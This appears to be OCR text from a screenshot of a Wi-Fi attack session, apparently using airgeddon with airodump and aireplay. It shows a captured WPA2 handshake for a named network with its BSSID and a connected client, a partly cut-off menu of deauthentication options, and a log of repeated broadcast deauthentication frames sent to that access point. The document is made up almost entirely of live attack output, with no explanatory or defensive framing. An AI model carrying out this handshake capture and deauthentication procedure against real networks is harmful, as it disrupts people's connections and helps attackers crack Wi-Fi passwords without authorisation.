 File Actio
Capturing Handshake
CH 11 ][ Elapsed: 6 s ][ 2023-10-15 23:26 ][ WPA handshake: 38:72:C0:9F:14:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
38:72:C0:9F:14:00 -74 0 78 11 0 11 130 WPA2 CCMP PSK AP_GFDV_01
BSSID STATION PWR Rate Lost Frames Notes Probes
38:72:C0:9F:14:00 5A:7E:1A:FD:BD:56 -35 1e- 1 6 23 EAPOL
***********
Interface
Selected
Selected
Selected
Type of e
Select an
0. Retur
1. Deaut
2. Deaut
3. WIDS
*Hint* If
geddon/wi
> 2
aireplay deauth attack
23:26:11 Waiting for beacon frame (BSSID: 38:72:C0:9F:14:00) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:26:11 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
23:26:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
23:26:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
23:26:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
23:26:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
23:26:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
23:26:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]